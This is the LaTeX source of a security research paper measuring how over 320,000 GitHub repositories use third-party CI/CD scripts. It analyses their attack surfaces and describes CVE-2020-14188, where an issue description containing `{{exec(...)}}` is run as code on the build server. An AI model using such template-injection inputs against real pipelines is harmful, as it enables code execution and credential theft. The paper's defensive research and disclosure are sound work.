\newcommand{\PofRBranch}{30.76\%\xspace}
\newcommand{\PofRHash}{1.56\%\xspace}
\newcommand{\PofInvalid}{2.44\%\xspace}

\newcommand{\NofCVETotal}{14,586\xspace}
\newcommand{\NofCodeql}{14,167\xspace}
\newcommand{\NofCheckSpelling}{147\xspace}
\newcommand{\NofVaultAction}{17\xspace}
\newcommand{\NofGajiraComment}{38\xspace}
\newcommand{\NofGajiraCreate}{261\xspace}

\newcommand{\NofCVEExistTotal}{146\xspace}
\newcommand{\NofCVECheckSpelling}{146\xspace}
\newcommand{\NofCVECodeql}{3\xspace}
\newcommand{\NofCVEVaultAction}{14\xspace}
\newcommand{\NofCVEGajiraComment}{11\xspace}
\newcommand{\NofCVEGajiraCreate}{6\xspace}

\newcommand{\NofLessTenTags}{6,335\xspace}
\newcommand{\PofLessTenTags}{75.33\%\xspace}
\newcommand{\NofMoreTenTags}{2,074\xspace}
\newcommand{\PofMoreTenTags}{24.66\%\xspace}


\newcommand{\PofCVETotal}{4.49\%\xspace}
\newcommand{\PofCodeql}{4.36\%\xspace}

\newcommand{\AvgUpdateLag}{11.04\xspace}
\newcommand{\PofOldUsage}{83.56\%\xspace}
\newcommand{\PofOldRepo}{97.86\%\xspace}

%% file: 1-intro.tex
\ifCLASSOPTIONcompsoc
\IEEEraisesectionheading{\section{Introduction}\label{sec:introduction}}
\else
\section{Introduction}
\label{sec:introduction}
\fi

\begin{table*}[!t]
    \centering
    \captionof{table}{Comparison between related papers and our work, based on data size of the measurement (\cref{sec:study}), attack surfaces analysis (\cref{sec:attack-surface}), malware obfuscation attack (\cref{sec:obfuscation}), sensitive data leakage attack (\cref{sec:case-leak-cred} and \cref{sec:case-leak-code}), arbitrary code execution attack (\cref{sec:case-exec-code}) and backdoor injection attack (\cref{sec:case-backdoor} and \cref{sec:case-deployment}). Note that the titles of listed works have been shortened to save space. 
    `-' means that the item is not included or not applicable.}
    \begin{tabular}{c|cccccc}
    \toprule[0.5pt]
    \toprule[0.5pt]
                      & \textbf{Large-scale} & \textbf{Attack}   & \multicolumn{4}{c}{\textbf{Case studies}}               \\ \cline{4-7} 
\textbf{Related work} & \textbf{measurement} & \textbf{surfaces} & Malware     & Sensitive    & Arbitrary      & Backdoor  \\
                      & \textbf{data size}   & \textbf{analysis} & obfuscation & data leakage & code execution & injection \\
    \hline
\textit{Vulnerabilities of CD}~\cite{paule2019vulnerabilities} & - & - & - & - & \ding{51} & - \\
\textit{Robbery on DevOps}~\cite{li2022robbery} & 582K (not released) & - & - & - & - & - \\
\textit{DevOps within K8s}~\cite{pecka2022privilege} & - & - & - & \ding{51}  & \ding{51} & \ding{51} \\
\textit{Attacks on DevOps}~\cite{pecka2022making} & - & - & - & \ding{51} & \ding{51} & \ding{51} \\
\hline
\textit{Ours} & 324K (released) & \ding{51} (\cref{sec:attack-surface}) & \ding{51} (\cref{sec:obfuscation}) & \ding{51} (\cref{sec:case-leak-cred} and \cref{sec:case-leak-code}) & \ding{51} (\cref{sec:case-exec-code}) & \ding{51} (\cref{sec:case-backdoor}) and \cref{sec:case-deployment}) \\
    \bottomrule[0.5pt]
    \bottomrule[0.5pt]
    \end{tabular}
    \label{tab:comparision}
\end{table*}

\IEEEPARstart{C}{ontinuous} integration (CI) and continuous deployment (CD) are the frequently used software engineering practices 
that significantly improve DevOps' efficiency by automating the building, testing, and deployment of applications~\cite{cicd-wiki}.
To reduce the maintenance burden for open-source software (OSS), Internet hosting platforms have also introduced CI/CD support in recent years.
For example, GitHub started to support CI/CD in August 2019.

Since its debut, CI/CD support has become a killer feature on Internet hosting platforms.
In less than three years, it has been adopted during the development of various software, from finance software to automotive systems.
Moreover, it is becoming more and more popular on Internet hosting platforms.
For example, nine of the top ten (90\%) repositories on GitHub~\cite{gitstar-ranking} configure CI/CD pipelines to automate their workflows.
The only exception is the Linux kernel, whose integration tests usually require specific hardware supports and thus are unsuitable for online testing.
Moreover, among the top 50 GitHub repositories~\cite{gitstar-ranking}, 43 of them (86\%) configure the CI/CD pipelines.
According to our observation, most newly-created repositories choose to configure the CI/CD pipelines to reduce the maintenance burden.

While being popular, CI/CD pipelines on Internet hosting platforms face several particular challenges, compared with other software systems.
First, the security risks of CI/CD pipelines are not obvious. 
People usually focus more on the security of the source code while paying less attention to the security of building scripts (which form the CI/CD pipelines).
Compared with the source code vulnerabilities, the controllability and the attack surfaces of CI/CD pipelines have not been fully understood. 
How to conduct the practical attacks on CI/CD pipelines and what are the impacts of these attacks are still open questions.

Second, CI/CD pipelines can be accessed and triggered easily.
Most open-source software (OSS) use Internet hosting platforms, such as GitHub, to host their source code. 
Along with their source code, their CI/CD pipelines are also open to the public and are easy to access.
Moreover, these CI/CD pipelines can be easily triggered by pull requests or other types of events, 
which do not have any strict authentication on the event initiator.

Third, the impact of CI/CD pipelines is broad.
As mentioned before, most open-source software use CI/CD pipelines to automate maintenance and delivery.
As a result, the CI/CD pipelines can impact all those open-source software.
Moreover, the software industry relies on open-source software heavily as reusable components to develop other software, which forms the software supply chain. 
As a result, the impact of CI/CD pipelines is significantly amplified by the software supply chain.


Unfortunately, though facing various security threats, the CI/CD pipelines on Internet hosting platforms are often under-protected.
%
Compared to the plenty of research work on the security of source code, the studies on the security of CI/CD scripts are limited and incomplete, as listed in~\cref{tab:comparision}.
Paule et al. only demonstrate the need for intrusion detection in industrial CD pipelines~\cite{paule2019vulnerabilities}.
Li et al. develop the first tool to measure malicious crypto-mining jobs in CI/CD pipeline~\cite{li2022robbery},
but neglect threats from CI/CD scripts.
Pecka et al. discuss the attacks against CI/CD pipelines via Kubernetes clusters~\cite{pecka2022making, pecka2022privilege}, yet lack a quantitative analysis and obfuscation attack.
There are also blogs that analyze the bugs or attacks in CI/CD scripts~\cite{cycode-vul-github-actions, exploiting-ci-and-automated-build-system,attacking-ci-cd-tools,a-hackerone-employees-hack,ci-knew-there-would-be-bugs-here}.
However, these blogs only focus on certain vulnerabilities in CI/CD scripts, missing a systematic analysis.
Therefore, \textit{the attack surfaces of CI/CD scripts and the corresponding impacts have not been studied systematically so far.}

\vspace{+4pt}
\noindent \textbf{Our work.}
This paper thus conducts a large-scale and systematic study to reveal the attack surfaces hidden in CI/CD scripts and quantify their corresponding impacts. 
More specifically, we first build an analysis tool named \toolname, to extract security-critical elements from 320,000+ CI/CD pipeline use cases.
The elements include security-sensitive operations,  popular CI/CD scripts, the most influential script creators, and the update lag of script usage.

\noindent \textit{Findings.} The measurement results show that CI/CD pipelines heavily rely on several top CI/CD scripts and creators.
About 25\% of CI/CD pipelines pass at least one credential to the CI/CD pipelines.
The average update lag for script usage is 11.04
months. 83.56\% of the script usage references out-dated 
versions, while 97.86\% of repositories use at
least one old version. Our tool even identifies 146 repositories that are still using the versions of scripts that contain known vulnerabilities.

Moreover, to achieve the systematic analysis, we abstract the threat model~\cref{sec:obfuscation} and examine the attack surfaces of CI/CD pipelines from all aspects, including input, pipeline runtime, and output~\cref{sec:attack-surface}.
We find that attackers can easily hide malicious code in the invoked script, leak the input, compromise the runtime environment, and tamper with the output of the CI/CD pipelines.
Based on the analysis, we design five attacks on real-world CI/CD environments to evaluate the practicality and the influences of these revealed attack surfaces~\cref{sec:validation}.
Based on our measurement results and attack surfaces of CI/CD pipelines, we give multiple mitigation suggestions to secure different layers of the CI/CD pipelines, including CI/CD configuration, CI/CD script, and CI/CD infrastructure.

\vspace{+4pt}
\noindent \textbf{Our contributions.} Compared to related work, we are the first to perform a systematic and quantitative analysis of open-source CI/CD pipelines. In summary, this paper makes the following contributions.

\begin{itemize}[noitemsep, leftmargin=*]
    \item \textbf{Large-scale measurement.} In this paper, we conduct a large-scale measurement of more than 320,000 CI/CD configured GitHub repositories to understand script usage patterns.
    Our measurement reveals new findings on the script runtime, sensitive operation usages, script usages, and script update lag.
    These findings reflect the serious security issues of the current CI/CD ecosystem.
    
    \item \textbf{New analysis tool.} 
    We build an analysis tool named \toolname, capable of parsing the CI/CD scripts/pipelines and extracting security-critical information.
    Our tool has identified 146 repositories that are still using vulnerable versions of scripts.
    We release \toolname and the corresponding data set to assist the community to analyze and improve 
    the security of OSS CI/CD pipelines.~\footnote{\url{https://github.com/ZJU-SEC/CIAnalyser}}
    
    \item \textbf{Attack surfaces and practical attacks.} We examine the attack surfaces of the CI/CD script from all aspects, including input, pipeline runtime, and output. 
    We reveal that attackers can easily leak the input, compromise the runtime, and tamper with the output.
    We design five attacks on real-world CI/CD environments to evaluate the practicality and the impacts of the revealed attack surfaces.
\end{itemize}

\noindent \textbf{Ethical considerations.}
We have responsibly disclosed all detected vulnerable script usages to the corresponding maintainers of the 146 repositories.
Moreover, all attack experiments conducted in this paper are in a fully isolated environment that is only used by us and thus does not affect other users.

The organization of this paper is as follows.
We first discuss the background of the CI/CD scripts and the motivation in~\cref{sec:background}.
Next, we present the large-scale measurement and its results in~\cref{sec:study}.
After that, we analyze the attack surfaces of CI/CD scripts systematically and give validation based on practical attack cases in~\cref{sec:security-analysis}.
We propose mitigation in~\cref{sec:miti}.
We discuss the limitations in~\cref{sec:limitation}.
We compare our work with related work in~\cref{sec:related}.
Finally, we conclude the whole paper in~\cref{sec:conclu}.

\begin{figure}[!t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{An overview of CI/CD pipelines. AS represents attack surfaces.}
    \label{fig:cicd-overview}
\end{figure}

\section{Background and Motivation}
\label{sec:background}

In this section, we first give the necessary background of the CI/CD scripts and clarify the terms used in this paper. 
After that, we present a real-world vulnerability as a motivating example to reveal the security threats to the CI/CD scripts.

\subsection{CI/CD Configurations and Scripts}\label{subsec:configurations-scripts}
Continuous integration/continuous delivery (CI/CD) automates the software development flows, such as test, integration, and deployment~\cite{cassee2020silent, vasilescu2015quality, zhao2017impact}.
CI/CD relieves developers from the burden of tedious maintenance work and improves the efficiency of DevOps, and thus is becoming more and more popular on Internet hosting platforms like GitHub.
To support CI/CD, Internet hosting platforms provide built-in APIs, such as GitHub Actions~\cite{feature-action}, to encourage developers to develop, share, and adopt CI/CD scripts in their repositories.

\cref{fig:cicd-overview} shows an overview of a typical CI/CD pipeline.
A \textit{workflow}~\ding{194} (a.k.a., pipeline) is an automated procedure that can be triggered by specific events~\cite{understanding-github-actions}.
More specifically, the repository maintainer creates a \code{yml} file~\ding{196} to configure the CI/CD pipeline.
Once set up, the workflow can be triggered by various events~\ding{197}, such as code push and pull requests.
A workflow contains one or more jobs.
A \textit{job} is a sequence of steps executed one after another. Each \textit{step} executes self-written commands or, more conveniently, invokes an external CI/CD \textit{script}~\ding{192} provided by the third party.
Once triggered, \textit{credentials}~\ding{193} of the repository maintainer and external CI/CD scripts are passed before the CI/CD workflow is executed.
Eventually, the CI/CD workflow performs configured tasks, such as build, test, and release to the downstream~\ding{195} as shown in~\cref{fig:cicd-overview}.

As previously mentioned, the repository maintainer uses a \code{yml} file to set up a CI/CD workflow. 
We term this file the \textit{pipeline configuration file}.
One repository can have one or more pipeline configuration files to configure multiple CI/CD pipelines for different tasks.
\code{yml} or \code{yaml} is a data serialization language widely used by the configuration file for applications, which is also adopted as the configuration file format for workflows by a variety of platforms, including GitHub and GitLab.

\begin{figure}[!t]
\centering
\begin{subfigure}[b]{0.8\linewidth}
\begin{minted}[highlightlines={3, 11, 14, 17}]{yaml}
name: Super-Linter

on: push

jobs:
  super-lint:
    name: Lint code base
    runs-on: ubuntu-latest
    steps:
      - name: Checkout code
        uses: actions/checkout@v2

      - name: Run Super-Linter
        uses: github/super-linter@v3
        env:
          DEFAULT_BRANCH: main
          GITHUB_TOKEN: ${{ secrets.GITHUB_TOKEN }}
\end{minted}
\end{subfigure}
\caption{An example of a GitHub CI/CD workflow configuration file.}
\label{fig:workflow-example}
\end{figure}

\cref{fig:workflow-example} shows a simple example of a GitHub CI/CD pipeline configuration file. The pipeline will be triggered when developers \code{push} code to the repository (Line 3), running a job named ``Lint code base''. There are two script usages (steps) in the job.
The first one is on Line 11, invoking the \code{actions/checkout} script on the \code{v2} version to checkout the source code of this repository.
The second usage is on Line 14, which calls the \code{github/super-linter} script on the \code{v3} version to check the coding style of the source code and give warnings on bad coding styles, such as mis-indents.
Note that the credential \code{secrets.GITHUB_TOKEN} is passed to the job on Line 17. 
As a result, all scripts in this job can access this \code{GITHUB_TOKEN}.

\subsection{Motivation}
\label{sec:motivating-example}

In this section, we use a real-world vulnerability in the official Atlassian script to demonstrate security threats hidden in CI/CD scripts.

Atlassian is a large software company that provides Git-based source code hosting services. 
Similar to other source code hosting platforms (e.g., GitHub), Atlassian also provides CI/CD scripts to allow developers to automate their workflows.
More specifically, Atlassian provides the \code{atlassian/gajira-create} script on GitHub to help developers track issue reports from different users~\cite{gajira-create-script}.
Unfortunately, this script adds an unnecessary template engine to interpolate data properties, 
causing an arbitrary code execution vulnerability controllable by the user input (CVE-2020-14188).

\begin{figure}[!t]
\includegraphics[width=0.9\linewidth]{}
\caption{The root cause of vulnerability (CVE-2020-14188) in \code{atlassian/gajira-create} script, which allows arbitrary code execution from any user input.}
\label{fig:CVE-2020-14188}
\end{figure}

\cref{fig:CVE-2020-14188} presents a simplified vulnerable code. 
\code{atlassian/gajira-create} script uses the \code{lodash} package to process use input. First, the user input~\ding{192} is assigned to \code{this.argv.description} on Line 3.
Note that the user puts \code{{{exec(...)}}} as the input.
Afterward, the user input is processed by \code{lodash} interpolation on Line 8, 
where a function typed variable \code{descriptionTmpl}~\ding{193} is defined. However, the original string-typed input is improperly interpolated 
as a statement on Line c and becomes a generated function. 
As a result, the \code{exec(...)} string in the user input is converted to a function.
Finally, the \code{exec(...)} function gets executed~\ding{194} on Line 10.

The security impact of this vulnerability is severe for three reasons. 
First, by exploiting this CVE, the attacker is able to execute arbitrary code in the CI/CD pipelines on the remote build server.
As mentioned earlier, \code{atlassian/gajira-create} script is for issue tracking. Therefore, the issue reporters can put any code in the issue description. As long as the code is surrounded by \code{{{ }}}, it will be executed in the pipeline.
Even worse, as revealed by our experiments, \textbf{the CI/CD scripts are usually executed in root privilege}.
Therefore, the attacker can inject any code and execute it with the highest privilege on the build server.
Second, this script has been widely used. 
Based on GitHub insights, 3,340 repositories on GitHub use this script.
As a result, with the arbitrary code execution capability, malicious actors can launch various attacks against all these repositories.
As discussed in~\cref{sec:attack-surface}, the attacker is able to leak credentials (such as \code{GITHUB_TOKEN} in Line 17 of~\cref{fig:workflow-example}), compromise run time environments, and inject backdoors to the released artifacts and deployments.


As discussed in \cref{sec:introduction}, OSS CI/CD pipelines face critical security challenges, 
yet the attack surfaces of CI/CD pipelines have not been studied systematically so far. 
Compared to the plenty of research work on the security of source code, the studies on the security of CI/CD pipelines are few.
Here, we want to emphasize that the security of the CI/CD scripts is as critical as the security of the source code.
Therefore, in this paper, we conduct the first systematic study on the attack surfaces of CI/CD pipelines.
First, we conducted a large-scale measurement on 320,000+ repositories to understand the usages of the CI/CD scripts~\cref{sec:study}.
Second, we analyze the attack surfaces of CI/CD pipelines systematically~\cref{sec:attack-surface}. 
Third, we conduct attacks in real-world CI/CD environments to confirm the revealed attack surfaces~\cref{sec:validation}.

%% file: 2-measure.tex
\section{Large-scale Study}
\label{sec:study}

We conduct a large-scale measurement to understand CI/CD script usages. 
More specifically, we collect repositories that configure CI/CD pipelines and measure the script runtimes, the sensitive operations, the script usages, and the update lag.
In this section, we first discuss the data collection process and then present the analysis results.

\begin{table}[!t]
\centering
\captionof{table}{Statistics of data collection.}
\begin{tabular}{c|c}
\toprule[0.5pt]
\toprule[0.5pt]

\textbf{Item} & \textbf{Total Number} \\ \hline \rowcolor{mygray}
Repositories    & \NumberOfRepositories     \\
Script Usages    & \NumberOfScriptUsage      \\ \rowcolor{mygray} 
CI/CD Scripts   & \NumberOfScripts          \\
Script Creators & \NumberOfScriptCreators \\

\bottomrule[0.5pt]
\bottomrule[0.5pt]
\end{tabular}
\label{tab:statistics}
\end{table}

\begin{figure}[!t]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Scheme of \toolname.}
    \label{fig:ci-analyser}
\end{figure}

\subsection{Data Collection and Analysis Methodology}

To collect popular and influential repositories, we first collect the top 5000 repositories, 
individual users, and organizations from Gitstar Ranking~\cite{gitstar-ranking}. 
Next, we use the collected repositories, users, and organizations as the seeds and leverage GitHub
REST API~\cite{github-rest-api} to search across related GitHub repositories for CI/CD usage.
In total, we collect \NumberOfRepositories GitHub repositories that adopt CI/CD scripts 
to automate their workflows, as shown in \cref{tab:statistics}.
We design a tool named \toolname to automate our data collection and analysis.
\toolname is divided into three main parts, as shown in~\cref{fig:ci-analyser}.

\vspace{+6pt}
\noindent \textbf{Data collection and parsing}.
\toolname collects both the CI/CD scripts and the pipeline configuration files.
Specifically, for each repository, \toolname clones the whole repositories to obtain all CI/CD configuration files within the \code{.github/workflows/} folder of that repository.
As shown in~\cref{fig:workflow-example}, the configuration file invokes specific CI/CD scripts via the \code{uses} keyword (Line 11 and 14). 
Therefore, \toolname parses the \code{uses} keywords in all CI/CD configuration files to identify the CI/CD script names.
With the script names, \toolname locates the script repositories and clones their source code.
In this way, \toolname obtains all scripts and all pipeline configuration files.

Next, \toolname analyzes CI configuration files in the repositories according to CI configuration syntax, as introduced in~\cref{subsec:configurations-scripts}.
Specifically, \toolname transforms the configuration files into particular data structures for the following analysis.
\toolname also parses CI/CD script source code to generate the scripts' meta information, 
to perform a joint analysis with CI configurations.

\vspace{+6pt}
\noindent \textbf{Analysis methodology}.
Our analysis consists of three steps. First, \toolname analyzes properties of the CI/CD scripts (i.e., script runtime). \toolname identifies the runtime environment of the CI/CD scripts to assess attack surfaces that can be exploited to hide malicious code(\cref{sec:script-runtime}).
Second, \toolname studies the CI/CD script usages in the pipeline, including both the script usages and sensitive operation usages.
For CI/CD script usages, \toolname analyzes all pipeline configuration files to summarise script usage statistics, such as popular scripts~\cref{sec:script-usage}.
For sensitive operations, \toolname collects the usage of credentials and CI/CD pipelines that can influence releases and deployments~\cref{sec:script-operations}.
The study helps to identify popular scripts and sensitive operations (such as the ones that pass credentials), which are attackers' favorite targets.
Third, \toolname analyzes the security of CI/CD scripts and their usages, including the CI/CD vulnerabilities and script update lag in the pipeline.
For vulnerabilities, we collect all existing CVEs in CI/CD scripts and use \toolname to detect unfixed usages~\cref{sec:script-vul}.
For the update lag, \toolname identifies script versions in the pipeline and computes the lag between the new version release and the version update in the pipeline~\cref{sec:script-update-lag}.
This study shows that attacks on CI/CD scripts are practical as the attacker can exploit the vulnerabilities in the unfixed CI/CD scripts to launch various attacks.

In summary, we collect \NumberOfRepositories GitHub repositories that adopt CI/CD scripts to automate their workflows. 
The CI/CD pipelines in these repositories use CI/CD scripts \NumberOfScriptUsage times, as shown in~\cref{tab:statistics}.
In total, \NumberOfScripts unique scripts are used, while these scripts are created by \NumberOfScriptCreators creators.
We further collect 6 CVEs in CI/CD scripts and detect 146 unfixed usages.

\begin{table}[!t]
\centering
\captionof{table}{Ratio of scripts' runtimes and the influenced repositories.}
\begin{tabular}{c|c|c}
\toprule[0.5pt]
\toprule[0.5pt]
    \textbf{Runtime} & \textbf{Scripts} & \textbf{Influenced Repos} \\ \hline \rowcolor{mygray}
    Node.js     & \NofNodeScript (\PofNodeScript) & \NofNodeUsage (\PofNodeUsage) \\ 
    Docker      & \NofDockerScript (\PofDockerScript) & \NofDockerUsage (\PofDockerUsage) \\ \rowcolor{mygray}
    Raw Command & \NofRCScript (\PofRCScript) & \NofRCUsage (\PofRCUsage) \\
\bottomrule[0.5pt]
\bottomrule[0.5pt]
\end{tabular}
\label{tab:runtime-env}
\vspace{-4ex}
\end{table}

\subsection{Script Runtime}
\label{sec:script-runtime}
For each CI/CD script, its creator usually configures a runtime environment for the script to run.
The runtime environment is also considered to be security-critical as attackers can easily hide malicious code in it.
We analyze the runtime environments of all collected CI/CD scripts.
The results are shown in~\cref{tab:runtime-env}.
It is easy to see that Node.js is the most commonly selected runtime environment, which is used by \NofNodeScript scripts, accounting for \PofNodeScript of all CI/CD scripts. 
While these Node.js-based CI/CD scripts are further used by \NofNodeUsage repositories, accounting for \PofNodeUsage of all collected repositories.
Surprisingly, the second popular CI/CD script runtime is Docker, which is used by \NofDockerScript scripts (\PofDockerScript) and \NofDockerUsage repositories (\PofDockerUsage).
Moreover, there are \NofRCScript scripts (\PofRCScript) that do not specify the runtime and just use shell commands, such as Bash and PowerShell, as their programming language. 
These scripts are used by \NofRCUsage repositories (\PofRCUsage).

\conclusion{In sum, 86.63\% of scripts use Node.js (JavaScript) and Docker as the runtime environment.
Besides, all collected repositories use at least one of these scripts.}

\vspace{+4pt}
\noindent \textbf{Security implication.}
The Node.js- or Docker container-based runtime environments give the attacker chances to hide malicious code.
More specifically, Node.js-based CI/CD scripts are usually bundled, compressed, and obfuscated before the final release, allowing the attacker to hide malicious code without being detected.
Moreover, the attacker can easily hide malicious code in the Docker containers to bypass any CI/CD script security audit.
We further conduct real-world attacks to validate the feasibility of hiding malicious code in~\cref{sec:obfuscation}.

\begin{figure}[!t]
    \centering
    \includegraphics[width=0.95\linewidth]{}
    \caption{The top ten of most popular CI/CD scripts and their influenced repositories.}
    \label{fig:pop-scripts}
\end{figure}

\subsection{Script Usages}
\label{sec:script-usage}
We want to find out the influence of a single script on open-source repositories. Therefore, we identify popular scripts and influential creators.

\subsubsection{Script Popularity}
We analyze scripts used in the collected repositories to identify popular scripts. 
We summarize the influential ratios of the top 10 scripts in~\cref{fig:pop-scripts}. Surprisingly, the usages of CI/CD scripts are highly concentrated. 
The most popular script \code{actions/checkout} is used by \PofCheckoutRepos of repositories.
These popular scripts are high-priority targets for attacks.
Once the attacker compromises \code{actions/checkout}, the repositories will be impacted.

\subsubsection{Creator Influence}
CI/CD scripts can be created either by individual developers or by organizations. 
To reflect certain levels of trust, GitHub currently marks large organizations, such as itself and Atlassian, as \textit{verified creator}s~\cite{verified}.

In our study, among \NumberOfScriptCreators creators of \NumberOfScripts scripts, only \NumberOfVerifiedCreators are verified (1.17\%), 
while the other \NumberOfUnverifiedCreators creators (98.83\%) are not verified by GitHub, as shown in the first row of~\cref{tab:verified-unverified}.
When it comes to the scripts, \NumberOfVerifiedScripts (4.55\%) scripts are created by the verified creators, while the remaining \NumberOfUnverifiedScripts (95.45\%) are created by unverified creators.
For \NumberOfRepositories repositories, 96.39\% of them use at least one script from verified creators, while 46.23\% use at least one script from unverified creators.

\begin{table}[!t]
\centering
\captionof{table}{Ratio of verified- and unverified-creators, the scripts, and the influenced repositories.
}
\begin{tabular}{c|c|c}
\toprule[0.5pt]
\toprule[0.5pt]

\textbf{Item} & \textbf{Verified} & \textbf{Unverified} \\ \hline \rowcolor{mygray}
Creators         & \NumberOfVerifiedCreators (1.17\%)  & \NumberOfUnverifiedCreators (98.83\%) \\ 
Scripts          & \NumberOfVerifiedScripts (4.55\%) & \NumberOfUnverifiedScripts (95.45\%) \\ \rowcolor{mygray}
Influenced Repos & 312,957 (96.39\%) & 150,092 (46.23\%) \\
\bottomrule[0.5pt]
\bottomrule[0.5pt]
\end{tabular}
\label{tab:verified-unverified}
\end{table}

\begin{figure}[!t]
    \centering
    \includegraphics[width=0.95\linewidth]{}
    \caption{Top ten verified and unverified creators and the influenced repositories.}
    \label{fig:creator-top10}
\end{figure}

To further understand the influence of script creators, we summarize the influenced repositories of the top 10 verified and unverified creators in~\cref{fig:creator-top10}.
As the leftmost column shows, the most popular creator \code{GitHub/actions} could affect a maximum of \PercentageOfMaximumInfluencedRepos repositories, which is reasonable as it is from GitHub itself.
Other top 10 creators also have a relatively small influence, impacting from 5\% to under 1\% of all repositories, corresponding to 16,382 to 2,285 repositories.
The statistics show an extreme imbalance in creators' influence---too many CI/CD pipelines depend on scripts written by specific creators. 
If influential creators fail to secure their scripts, the open-source community will experience severe security problems.

\conclusion{The CI/CD ecosystem heavily depends on several core scripts/creators, such as \code{actions/checkout} are used by 94.56\% of repositories. While scripts from \code{GitHub/actions} (GitHub official) are used by 96.24\% of repositories.}

